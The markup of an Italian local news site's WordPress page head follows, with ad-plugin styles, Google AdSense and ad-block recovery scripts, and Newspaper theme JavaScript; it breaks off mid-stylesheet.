<link rel="https://api.w.org/" href="https://www.gazzettadisalerno.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gazzettadisalerno.it/wp-json/wp/v2/tags/7569" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gazzettadisalerno.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.2" />

<!-- This site is using AdRotate v5.17.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;  width:100%; max-width:380px; height:100%; max-height:250px; }
	.g-2 { margin:0px;  width:100%; max-width:1070px; height:100%; max-height:200px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gazzettadisalerno.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3181376993241138&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- Snippet Risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-3181376993241138?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- Snippet Interrompi risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->

<!-- Snippet Protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- Snippet Interrompi protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<meta name="google-site-verification" content="U30D2X8GUmo4SkihQB8NyvKW_7E1dm7CaqcKwyvxOOk" />
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.gazzettadisalerno.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password incorretti!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Non \u00e8 stato possibile caricare il contenuto da %url%";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata.";
var tdBlockNonce="528b6ed893";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="https:\/\/www.kynetic.it";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap 